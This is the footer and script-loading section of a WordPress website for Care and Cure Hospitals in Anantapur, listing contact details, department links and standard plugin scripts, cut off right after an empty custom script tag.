<ul class="wp-block-social-links has-normal-icon-size has-icon-color is-style-logos-only is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li style="color: #ffffff; " class="wp-social-link wp-social-link-facebook has-white-color wp-block-social-link"><a href="https://www.facebook.com/groups/689000914887828" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color: #ffffff; " class="wp-social-link wp-social-link-twitter has-white-color wp-block-social-link"><a href="https://#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li style="color: #ffffff; " class="wp-social-link wp-social-link-youtube has-white-color wp-block-social-link"><a href="https://#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li style="color: #ffffff; " class="wp-social-link wp-social-link-linkedin has-white-color wp-block-social-link"><a href="https://#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div></div>
</div>									</div>
								
																	<div class="col offset-lg-1 footer__col footer__col-2">
										<div id="block-13" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="widget-title wp-block-heading">HEAD OFFICE</h2>



<p class="has-white-color has-text-color">Address: Near, # 13-2-392-4, Care &amp; Cure Circle, Rtc Bus Stand Rd, Ntr Marg, Anantapur, Andhra Pradesh 515001</p>



<p class="has-white-color has-text-color">Mon-Sat : 10 a.m. to 8 p.m.<br></p>



<p class="has-white-color has-text-color">careandcurehospitals@gmail.com</p>



<p class="footer__phone-number has-white-color has-text-color has-medium-font-size">+91 74166 84286</p>
</div></div>
</div>									</div>
								
																	<div class="col footer__col footer__col-3">
										<div id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Useful Links</h2><div class="menu-footer-useful-links-container"><ul id="menu-footer-useful-links" class="menu"><li id="menu-item-14216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14216"><a href="https://careandcurehospitals.com/">Home</a></li>
<li id="menu-item-14217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14217"><a href="https://careandcurehospitals.com/about/">About</a></li>
<li id="menu-item-14218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14218"><a href="https://careandcurehospitals.com/departments/">Departments</a></li>
<li id="menu-item-14219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14219"><a href="https://careandcurehospitals.com/doctors/">Doctors</a></li>
<li id="menu-item-14220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14220"><a href="https://careandcurehospitals.com/health-packages/">Health Packages</a></li>
<li id="menu-item-14221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14221"><a href="https://careandcurehospitals.com/health-club/">Health Club</a></li>
<li id="menu-item-14222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14222"><a href="https://careandcurehospitals.com/contact/">Contact</a></li>
</ul></div></div>									</div>
								
																	<div class="col footer__col footer__col-4">
										<div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Departments</h2><div class="menu-footer-departments-menu-container"><ul id="menu-footer-departments-menu" class="menu"><li id="menu-item-14206" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-14206"><a href="https://careandcurehospitals.com/services/cardiology/">Cardiology</a></li>
<li id="menu-item-14207" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-14207"><a href="https://careandcurehospitals.com/services/general-medicine/">General Medicine</a></li>
<li id="menu-item-14209" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-14209"><a href="https://careandcurehospitals.com/services/gynaecologyobstetrics/">Gynaecology &#038; Obstetrics</a></li>
<li id="menu-item-14210" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-14210"><a href="https://careandcurehospitals.com/services/nephrology/">Nephrology</a></li>
<li id="menu-item-14211" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-14211"><a href="https://careandcurehospitals.com/services/neuro-surgery/">Neuro Surgery</a></li>
<li id="menu-item-14212" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-14212"><a href="https://careandcurehospitals.com/services/orthopaedics-joint-replacement/">Orthopedics &#038; Joint Replacement</a></li>
<li id="menu-item-14213" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-14213"><a href="https://careandcurehospitals.com/services/physiotherapy/">Physiotherapy</a></li>
</ul></div></div>									</div>
								
							
							
							
													</div>
					</div> <!-- end footer widgets -->
							 <!-- if widgets are empty -->				
		</div> <!-- end container -->

					<div class="footer__bottom">
				<div class="container">
					<div class="row">						
						
													<div class="col-md-12">
																					<div class="footer__bottom-copyright">									
									<span class="copyright">
										Copyright © 2025 Care and Cure Hospitals. All rights reserved 									</span>
								</div>
													</div>

						
					</div> <!-- .row -->
				</div> <!-- .container -->
			</div> <!-- .footer__bottom -->
		 <!-- if footer bottom show -->

	</footer>

			
	
	
				<!-- Back to top -->
			<div id="back-to-top">
				<a href="#top">
					<i class="medikaid-icon-chevron-up" aria-label="Back to top" aria-hidden="true"></i>
				</a>
			</div>
		
	
	</div> <!-- #content -->

	
</div> <!-- .main-wrapper -->


			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://careandcurehospitals.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13577-css' href='https://careandcurehospitals.com/wp-content/uploads/elementor/css/post-13577.css?ver=1753818593' type='text/css' media='all' />
<link rel='stylesheet' id='eversor-services-css' href='https://careandcurehospitals.com/wp-content/plugins/eversor/assets/css/services.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='eversor-testimonials-slider-css' href='https://careandcurehospitals.com/wp-content/plugins/eversor/assets/css/testimonials-slider.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-social-links-is-layout-1{justify-content:center;}
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://careandcurehospitals.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://careandcurehospitals.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743158186' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://careandcurehospitals.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://careandcurehospitals.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://careandcurehospitals.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/careandcurehospitals.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"on","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.4" id="booked-functions-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//careandcurehospitals.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/careandcurehospitals.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"56dd590561","remove_from_wishlist_nonce":"34e0f42de4","reload_wishlist_and_adding_elem_nonce":"2ea1193df6","load_mobile_nonce":"a63b639b2c","delete_item_nonce":"07fcf5aafc","save_title_nonce":"686a7067ba","save_privacy_nonce":"b26a411e41","load_fragments_nonce":"b2a8c1d90c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/careandcurehospitals.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.6.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/careandcurehospitals.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/careandcurehospitals.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4" id="booked-fea-js-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/themes/medikaid/assets/js/vendor/min/bootstrap.min.js?ver=1.0.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/themes/medikaid/assets/js/vendor/min/bodyScrollLock.min.js?ver=1.0.4" id="body-scroll-lock-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/themes/medikaid/assets/js/vendor/min/modernizr.min.js?ver=1.0.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/themes/medikaid/assets/js/woo-scripts.min.js?ver=1.0.4" id="medikaid-woo-scripts-js"></script>
<script type="text/javascript" id="medikaid-scripts-js-extra">
/* <![CDATA[ */
var Medikaid_Data = {"home_url":"https:\/\/careandcurehospitals.com\/","theme_path":"https:\/\/careandcurehospitals.com\/wp-content\/themes\/medikaid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/themes/medikaid/assets/js/scripts.min.js?ver=1.0.4" id="medikaid-scripts-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://careandcurehospitals.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/careandcurehospitals.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/careandcurehospitals.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.5.10" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/careandcurehospitals.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/careandcurehospitals.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/careandcurehospitals.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d79528857d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10230,"title":"Services%20-%20Care%20and%20Cure%20Hospitals","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/eversor/assets/js/isotope.pkgd.min.js?ver=1" id="isotope-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/eversor/assets/js/view/deo-testimonials-slider.min.js?ver=1.0.2" id="eversor-testimonials-slider-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/careandcurehospitals.com\/wp-admin\/admin-ajax.php","nonce":"343673c196","urls":{"assets":"https:\/\/careandcurehospitals.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/careandcurehospitals.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/careandcurehospitals.com\/cart\/","checkout_page_url":"https:\/\/careandcurehospitals.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/careandcurehospitals.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.4" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.3" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/careandcurehospitals.com\/wp-admin\/admin-ajax.php","nonce":"f304c36f3b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.3" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https:\/\/careandcurehospitals.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/careandcurehospitals.com\/wp-json\/wpraddons\/v1","nonce":"f8d41e7c91","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/careandcurehospitals.com\/services\/","wishlistPageID":"","wishlistPageURL":"https:\/\/careandcurehospitals.com\/services\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://careandcurehospitals.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1026" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1026" id="wpr-modal-popups-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
